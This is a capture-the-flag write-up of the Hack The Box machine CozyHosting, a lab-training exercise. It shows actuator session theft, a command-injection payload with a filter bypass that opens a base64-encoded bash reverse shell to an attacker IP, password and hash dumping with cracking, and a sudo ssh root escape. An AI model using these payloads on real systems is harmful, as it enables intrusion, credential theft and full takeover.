HTB CozyHosting Write Up

Introduction
Cozy Hosting is a cloud server provider company, which offer multiple management tools.
Network Scan
Nmap scan result
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEpNwlByWMKMm7ZgDWRW+WZ9uHc/0Ehct692T5VBBGaWhA71L+yFgM/SqhtUoy0bO8otHbpy3bPBFtmjqQPsbC8=
| 256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHVzF8iMVIHgp9xMX9qxvbaoXVg1xkGLo61jXuUAYq5q
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Investigation
First, when we look at the port scan result we can see a usual web server infrastructure that exposes SSH to further management.
It is using nginx as a reverse proxy and it redirects HTTP requests to http://cozyhosting.htb.


The main website contains a login page that doesn’t allow registration. We perform some basic SQLi tests but none of them worked/crashed.
Reverse proxy technologies can forward the request to another server that is running on localhost only.
Sometimes the backend server can return this information on the HTTP Header, which wasn’t the case.
Another way to perform this test is to access an error page, the 404 can be custom-crafted for a better UX than the default nginx error.
We got the following message

This doesn’t tell which server is in place, but we can search for the error and find out where it came from.
A lot of results pointed it out to the Spring Boot Framework.
Now we know what we are dealing with, we can perform enumeration targeting the framework only.
A Hacktricks guide on Spring Actuators set us in the right direction.
First we launch a directory scan using a spring-boot.txt list from SecLists.
$ ffuf -w ~/tools/lists/spring-boot.txt:FUZZ -u http://cozyhosting.htb/FUZZ -H 'Host: cozyhosting.htb'
... SNIP ...
actuator [Status: 200, Size: 634, Words: 1, Lines: 1]
actuator/env/home [Status: 200, Size: 487, Words: 13, Lines: 1]
actuator/env [Status: 200, Size: 4957, Words: 120, Lines: 1]
actuator/env/lang [Status: 200, Size: 487, Words: 13, Lines: 1]
actuator/env/path [Status: 200, Size: 487, Words: 13, Lines: 1]
actuator/mappings [Status: 200, Size: 9938, Words: 108, Lines: 1]
actuator/health [Status: 200, Size: 15, Words: 1, Lines: 1]
actuator/sessions [Status: 200, Size: 145, Words: 1, Lines: 1]
actuator/beans [Status: 200, Size: 127224, Words: 542, Lines: 1]
In the actuator/sessions we can get a session token for the user kanderson.
 Using this token we can login into the cozyhosting.htb website.
Using this token we can login into the cozyhosting.htb website.
The admin dashboard
Exploring the dashboard for more information but none was found.
There is a service that enable us to include a host in the automatic patch list. Now we will the service using placeholder values.
$ curl -vv -X POST http://cozyhosting.htb/executessh -H 'Cookie: JSESSIONID=60624E501F34D4469CFBE1CD53AF3273' --data 'username=user&host=host'
... SNIP ...
< HTTP/1.1 302
< Server: nginx/1.18.0 (Ubuntu)
< Content-Length: 0
< Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname host: Temporary failure in name resolution
... SNIP ...
Then, test for command injection
$ curl -vv -X POST http://cozyhosting.htb/executessh -H 'Cookie: JSESSIONID=60624E501F34D4469CFBE1CD53AF3273' --data 'username=;user&host=host'
... SNIP ...
< Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]/bin/bash: line 1: user@host: command not found
... SNIP ...
At this moment we know that the server is executing the ssh command which has a basic syntax of ssh USERNAME@HOSTNAME.
We can build a reverse shell command.
In the following test we found that there is a whitespace filter on the username field.
To bypass the filter we can use ${IFS} instead of spaced and execute our reverse shell.
$ curl -vv -X POST http://cozyhosting.htb/executessh -H 'Cookie: JSESSIONID=60624E501F34D4469CFBE1CD53AF3273' --data 'username=;echo${IFS}YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xMTEvNTU1NSAwPiYxCg==${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash;&host=host'
User app
The shell is executed as the user app on /app dir
uid=1001(app) gid=1001(app) groups=1001(app)
Users with shell:
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
app:x:1001:1001::/home/app:/bin/sh
josh:x:1003:1003::/home/josh:/usr/bin/bash
The Cozyhosting app is /app/cloudhosting-0.0.1.jar Check running processes to see if any variable was passed as Parameter
$ ps aux
... SNIP ...
/usr/bin/java -jar cloudhosting-0.0.1.jar
... SNIP ...
We can decompile it with jadx and search for passwords. We found two hardcoded passwords, one for kanderson and another for postgresql.
kanderson:
username=kanderson&password=MRdEQuv6~6P9
postgres:
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
Both of these passwords aren’t reused.
In the postgresql database, we can search for more password hashes and test again for password reuse.
postgres=# \l
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-------------+----------+----------+-------------+-------------+-----------------------
cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
Dumping users on cozyhosting
postgres=# \c cozyhosting
... SNIP ...
cozyhosting=# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | hosts | table | postgres
public | users | table | postgres
(2 rows)
cozyhosting=# select * from users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
The admin hash was cracked with hashcat
$ hashcat -a 0 -m 3200 admin.hash ~/Downloads/rockyou.txt
... SNIP ...
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
... SNIP ...
The password was reused for user josh.
User josh
uid=1003(josh) gid=1003(josh) groups=1003(josh)
Checking for sudo commands:
$ sudo -l
... SNIP ...
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
We can use the GTFOBins SSH guide to gain root access
$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)